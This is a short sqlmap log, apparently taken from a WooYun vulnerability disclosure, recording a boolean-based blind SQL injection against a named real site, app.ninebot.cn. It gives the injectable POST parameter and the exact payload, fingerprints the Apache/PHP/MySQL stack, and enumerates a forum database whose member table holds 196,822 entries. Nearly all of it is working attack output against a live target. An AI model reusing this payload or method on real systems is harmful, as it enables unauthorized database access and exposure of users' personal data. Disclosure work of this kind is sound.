 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mac=018562E3-4D8E-4088-BEA6-A18B3E5A7151&uid=200413) AND(7856=7856)
AND (1114=1114
---
[13:12:56] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:12:56] [INFO] testing MySQL
[13:12:56] [INFO] confirming MySQL
[13:12:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[13:12:56] [INFO] resumed: 196822
Database: ultraxbbs
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| pre_common_member | 196822 |
+--------------------+---------+
[13:12:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.ninebot.cn'
www.wooyun.org